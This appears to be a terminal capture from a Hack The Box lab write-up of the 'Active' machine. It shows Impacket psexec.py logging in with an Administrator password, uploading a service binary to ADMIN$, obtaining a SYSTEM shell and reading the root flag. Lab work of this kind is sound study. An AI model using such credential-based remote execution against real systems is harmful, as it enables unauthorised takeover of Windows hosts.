 ~/HackTheBox/Active ✔ psexec.py active.htb/Administrator:Ticketmaster1968@active.htb
Impacket v0.9.24.dev1+20211015.125134.c0ec6102 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file migcsmHN.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service dhba on active.htb.....
[*] Starting service dhba.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
b5fc76